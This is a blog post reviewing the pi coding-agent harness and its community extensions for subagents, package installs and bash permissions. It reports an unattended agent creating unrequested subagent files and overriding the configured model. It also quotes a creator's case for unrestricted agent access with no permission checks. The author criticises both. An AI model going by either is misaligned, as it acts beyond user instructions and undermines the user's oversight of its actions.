Listen, I’m in my agent era, ok? Whether any of it actually works is to be seen, but we’re all having fun and, after all, that’s what matters?

I’ve been using Claude Code for a couple of months now and I’m happy with it and I think it’s good at what it does. Buf what if? What if I’m overspending? What if I’m missing out? Oh no, not the FOMO!

Long story short - I started wanting something more customizable and extensible. I wanted the “NewShinyThing”tm, a bit just because I wanted to tinker, a bit because there were a few things about the inner workings of CC that I actually wanted to tweak. Which made me remember hearing about pi (the tiny harness powering moltb, clawdb openclaw) from a blogpost by Armin Ronacher.

His pitch kind of clicked with me: a small coding agent with a minimal set of tools, designed to be extensible and unix-like in nature. It sounded like what I was looking for! I knew going in that it was supposed to be barebones and that I’d have to put in work to get it where I wanted, but honestly that was part of the appeal. I was genuinely excited (I promise!) to sit down and try to make it into something that fit my workflow.

I went ahead, got a monthly Kimi 2.5 subscription, generated my API keys, and loaded pi up.

A blogpost from the creator describes the project as “opinionated and minimal”. As it turns out, the opinions in question are that bash should be enabled by default with no restrictions, that the agent should have access to every file on your machine from the start, and that npm is the only package manager worth supporting. Bold choices.

Look, I don’t want to be rude about it. Probably the software is just not for me. That said, my experience ended up being pretty bad from start to finish and had the side-effect of making me think about the future of vibecoded software as a whole. If you’re even a little like me then maybe this might be worth reading about.

Getting started

I started the way I assume everyone does: the readme open on one monitor, a terminal on the other. I played around with the TUI for a while and then decided that porting over my Claude Code configuration and getting reasonably close to the features I had there was a decent first goal. Nothing crazy, just the most fundamental stuff. Here’s what I needed:

- Parallel subagents within a single session. This is how I do context distillation and is non-negotiable for me.

- A reasonable semblance of security. I’m not someone who leaves 10 agent sessions running overnight, so full sandboxing isn’t my top priority, but I want the basics: if I start the agent in

./folderthen anything outside of./foldershould be off limits unless I explicitly allow it, and the same goes for bash where everything not on an allowlist should be blocked by default. - Ideally some structured integrations with git and github, hooks for worktrees

gh issuesetc.

I started migrating my old custom commands (which, to be fair, I should just migrate in CC as well, since they are just “skills” now). That part was straightforward, no complaints there.

The subagent problem

Next up: subagents. These don’t exist in core pi. But the documentation points you (after making sure to let you know that you can play doom on pi) to an extension that’s supposed to handle them.

Before I get into the extension itself though, a slight detour. The original blogpost by Mario Zecher (the creator of pi) explains his reasoning for why subagents aren’t built in:

People use sub-agents within a session thinking they’re saving context space, which is true. But that’s the wrong way to think about sub-agents. Using a sub-agent mid-session for context gathering is a sign you didn’t plan ahead. If you need to gather context, do that first in its own session.

This reasoning is genuinely weird to me. He’s essentially saying “Yes, you’re correct that subagents save context. But you know what also saves context? This other method that’s more complicated and more annoying. Therefore you shouldn’t use subagents.”

His actual substantive point is that there’s zero visibility into what a subagent does during execution, and that’s a fair criticism! But observability is not the point of subagents for me. Sometimes I work with multiple knowledge bases and/or on existing codebases with a lot of moving parts, and being able to spawn several subagents that can each go off and fetch information from different KBs or investigate different packages simultaneously is incredibly valuable.

Each one can pursue whatever thread it finds interesting and load whatever it wants into its own context, because I know that, thanks to my setup, only the relevant bits will actually make it back to the parent context. It works surprisingly well in practice, and telling me to do this across separate sessions is just adding extra steps for the sake of philosophical purity. Half the time I don’t even know what I’m looking for until a subagent finds something interesting.

Anyways, where were we. Subagents.

The pi ecosystem

My search for a subagent extension led me to a search page on npmjs filtered by the pi-package tag, which is how the pi ecosystem organizes its extensions. Cool! I genuinely love browsing extension directories and seeing what sort of interesting stuff people come up with (and wasting precious time installing random crap because “oooh let’s try this!”).

(Although I have to say, for some reason the second most downloaded extension is pi-nes which is something I find rather confusing. Sure, it’s a fun project but its relevance to a coding agent and its position as the “2nd most downloaded” packages still eludes me.)

There is an important note that I would like to add here. All the extensions are community driven and therefore not part of the actual core of the harness, and not necessarly developed by Mario. That said, they’re all part of the ecosystem, advertised in the project readme, and I would say that the project actively expects you to be downloading them to fill any missing gaps you might have.

Ok, here it is: pi-subagents.

I open the npm page and start reading.

Installation: pi install npm:pi-subagentsSince I avoid npm whenever I can, I go ahead and try the pnpm equivalent:

~ ❱ pi install pnpm:pi-subagents

Installing pnpm:pi-subagents...

Error: Path does not exist: /home/vi/pnpm:pi-subagentsTurns out you can’t do that and it ends up literally interpreting pnpm:pi-subagents as a file path. When it comes to package managers the installer only knows how to parse npm:, git: and ssh: and treats everything else as a local path. Sigh. Looks like I’ll have to use npm after all (we’ll circle back to this later)

Configuration confusion

I install the package with npm and start moving my existing agent definitions over while reading through the documentation. On the surface, most of it makes sense. but then I notice some things that feel a bit… strange and are explained either poorly or not at all:

output: context.md # writes to {chain_dir}/context.md

defaultReads: context.md # comma-separated files to read

defaultProgress: true # maintain progress.md

interactive: true # (parsed but not enforced in v1)- So

outputis the file this subagent writes its results to? Why not just use a temp file? - I’m guessing

defaultReadscontrols what files the subagent can read to get context from previous agents in a chain? defaultProgressseems like it maintains some sort of internal to-do list or progress tracker, but I genuinely have no idea because there is zero mention of what it actually does anywhere in the docs.interactive: trueis equally mysterious, with that comment being the only documentation. “Parsed but not enforced in v1.” Is it going to be enforced later? Deprecated? The latest release is 0.9.2 according to their own versioning so what does “v1” even refer to here?

This is getting confusing fast.

There’s also this in the readme:

The extension ships with ready-to-use agents —

scout,planner,worker,reviewer,context-builder, andresearcher. They load at lowest priority so any user or project agent with the same name overrides them. Builtin agents appear with a[builtin]badge in listings and cannot be modified through management actions (create a same-named user agent to override instead).

I thought pi and its tools were supposed to be minimal and extensible. So why is a subagent extension bundling six agents I never asked for that I can’t disable or remove? Or do I have to create a same-named empty agent to effectively disable the builtin one? tldr not what I’d call a clean design.

Things start to go wrong

Whatever, I finished moving my agents over. Let’s call /create-plan and see what happens. I ask pi to generate a plan for implementing an MCP orchestrator I’d been working on and…

Uh-oh. Why is it using Haiku when I explicitly set model: kimi-coding/k2p5 in my config? And what is orchestration-designer? I didn’t create that.

~/.p/a/agents 19.2s ❱ ls

code-analyzer.md code-pattern-finder.md knowledge-analyzer.md mcp-researcher.md

code-finder.md codebase-analyzer.md knowledge-finder.md orchestration-designer.mdWhat is going on? Who put orchestration-designer.md and mcp-researcher.md in my agents directory?

---

name: mcp-researcher

description: Research MCP protocol, available tools, and best practices

for multi-source knowledge retrieval

tools: read, bash, edit, write, subagent

model: claude-haiku-4-5

---

You are a research agent specializing in MCP (Model Context Protocol)

architecture and knowledge retrieval systems. Your task is to research:

1. MCP server architecture and Python SDK

2. Existing open-source MCP servers for Jira, Confluence, and document search

3. Code indexing and search tools (like tree-sitter, ctags, or vector search)

4. PDF processing and search strategies

5. Multi-source query aggregation patterns

For each topic, provide:

- Available tools/libraries with links

- Pros/cons of different approaches

- Specific recommendations for the user's use case

- Code examples where relevant

Be thorough and cite specific libraries, versions, and GitHub repositories.What is this? I alt-tabbed for a few minutes, and while I was away the agent apparently decided to create its own (absolutely terrible and useless) subagent definitions, override my model selection with Haiku, and start doing god knows what. I still don’t know if this was Kimi going off the rails, pi failing to enforce my config, or the subagents extension’s intended behavior, but this made one thing very clear:

I needed to get command/folder restrictions in place before doing anything else.

The npm sidequest (and the sidequest within the sidequest)

But first, another quick detour. Since 1) I’m usually not a very tidy person when it comes to managing extensions and 2) I prefer using a CLI for doing it, I went ahead and installed pi-extmgr which is basically an extension manager for pi.

Then I ran pi and… sat there staring at my terminal for 10 seconds while npm checked for updates. That’s a one-time thing, right? I closed pi, reopened it. Nope, another 10 seconds of npm doing its thing. Surely there’s an option to disable this, because there’s no way anyone happily waits 10 seconds on every single launch just for an update check.

Well, turns out there’s no explicit “disable” flag, but I found an auto-update setting in the config. I tried setting it to “never” aaand… it still runs the update check on startup. What?

I’ll spare you the full details but this turned into a 30 minute sidequest where I dug into the source, figured out where the update was happening, realized that it was really just happy to run at every startup, without any kind of check, and started putting together a PR to address the issue.

Since I was already reading through codebases anyway, this cascaded into a second sidequest (~1.5h this time) where I patched pi-coding-agent to at least allow for pnpm when installing packages, and more generally to provide the framework to support more package managers in the future. It’s basically a 1:1 replacement in every case that matters here and there’s really no technical reason not to support it. I got the patch working, went to open a PR, and discovered that they don’t accept external PRs. And the maintainers are on holiday. Well, unfortunate.

The permissions fiasco

Ok, back to the actual problem. I need permissions and command restrictions. The extension for this is @aliou/pi-guardrails. For reasons that aren’t entirely clear to me this package handles both bash command permissions and .env file protection, but sure, I guess the env file stuff is a bonus.

At this point I’m starting to notice a pattern with the pi ecosystem. At first glance it’s like “Woah”, but then it becomes more like “Ughh”. The documentation looks nice and promising, but then it’s consistently rough and a lot of key information is just missing. But beyond the docs, there are real design problems in this extension that I want to talk about.

The entire permissions system is made with substring or regex matching, and a blocklist by default. That means every command is allowed unless you explicitly block it. I find that this is extremely backwards for a security-adjacent feature.

Compare this with Claude Code, which does only glob matching but sets permissions through an allowlist, restricts file access to the current directory by default, has a builtin sandboxing option, and the CLI itself receives frequent security patches. Or look at OpenCode which uses tree-sitter for more accurate command parsing. I’m not saying any of those are 100% bulletproof, but they’re working from fundamentally sounder assumptions than a regex-based blocklist.

This implementation seems to also be at least partially inspired by Mario’s rationale:

pi runs in full YOLO mode and assumes you know what you’re doing. It has unrestricted access to your filesystem and can execute any command without permission checks or safety rails. (…) If you look at the security measures in other coding agents, they’re mostly security theater. (…) The only way you could prevent exfiltration of data would be to cut off all network access for the execution environment the agent runs in, which makes the agent mostly useless. An alternative is allow-listing domains, but this can also be worked around through other means. Everybody is running in YOLO mode anyways to get any productive work done, so why not make it the default and only option?

While I appreciate the confidence and delivery, the core claim ends up being a lazy “security is hard so we shouldn’t bother”. He proceeds to misrepresent Simon’s claim (he said the problem is hard but also needs solving!), and finishes with an appeal to common practice which has never been a good engineering argument for anything. (For the record, I am one of those devs doing productive work without YOLO mode)

Overall the full passage reads like a post-hoc justification for a design decision that was made for convenience, dressed up as a principled security stance. Which is fine honestly, his software - his rules, just own it.

Back to the extension. The command matching in pi-guardrails uses regex. Regex matching for bash commands feels like a terrible idea that will inevitably cause more problems than it solves. Bash is not a regular language and you will always have edge cases that slip through or false positives that block legitimate commands. While not perfect, glob is a more straightforward and less error-prone way to do this instead.

The readme also mentions that “all hooks use structural shell parsing via @aliou/sh to avoid false positives from keywords inside commit messages”, which sounds like a good idea in principle, except that @aliou/sh is a three-week-old library, “inspired by mvdan/sh” and that was vibecoded specifically as a dependency for pi-guardrails. I’m sorry but a brand-new vibecoded bash parsing library backing your security layer does not exactly inspire confidence.

Giving up

This is where I gave up.

I should be fair about a couple of things though.

First, as mentioned before, these extensions (and others that I didn’t mention) are not directly part of pi-agent itself (even though a lot of them are developed by maintainers of the core project). So to be clear, a big part of this rant was about the ecosystem and not the core harness. The core harness is… fine, I guess. We have fundamental disagreements on the overall vision but it mostly does what it says on the box.

Second, yes, I understand that this is supposed to be minimal and do-it-yourself. I was ready to do the work! I even opened two PRs! My problem is that the whole experience just turned out to be incredibly discouraging. Every single thing I tried to do ran into some combination of incomplete docs, questionable design decisions, and dead ends. On top of that, even if I wanted to put in the effort to re-implement the things I needed myself, the extensions documentation seems to be written with LLMs more than humans in mind.

The whole ecosystem, at least from an outsider’s perspective, looks like a sea of projects built by people that don’t want to take the time to understand what they actually built.

Readmes that look promising until you actually start following them, extensions that come with fancy configuration options and switches but deliver the basic functionality in a broken way. It’s the vibes-based development experience in its purest form.



I guess this is the time to remind you that pi-agent is the harness that powers OpenClaw. The tool considered to be a security nightmare12 and that has that questionable3 social media that ended up having a vibcoded DB vulnerability4. The one made by Peter Steinberger, someone that admittedly vibecodes without reading any of his code and has now been hired by OpenAI.

I’m trying to not be bitter about this. I’m sure there are people who just want to spin up agents as fast as possible and don’t care about any of the stuff I care about, and pi is probably great for them. But it’s clearly not for me and watching OpenClaw gain so much traction and realizing that this is the foundation it’s built on, and that this is apparently the direction a big chunk of the ecosystem is moving in… I don’t know, it kind of makes me sad.

Until LLMs become incredibly good - treating vibecoded software as a blind-box and just assuming that it works just because, on the surface, it does what you asked it to do, is a very dangerous way to work and build things.

And remember that even if the LLMs are writing your READMEs, some humans will have to read them too.

Footnotes

-

https://xcancel.com/chiefofautism/status/2024483631067021348 ↩

-

https://cacm.acm.org/blogcacm/openclaw-a-k-a-moltbot-is-everywhere-all-at-once-and-a-disaster-waiting-to-happen/ ↩

-

https://www.perplexity.ai/page/security-firm-finds-moltbook-s-4J6M_cdYSySFQdnd49tfOQ ↩

-

https://www.404media.co/exposed-moltbook-database-let-anyone-take-control-of-any-ai-agent-on-the-site/ ↩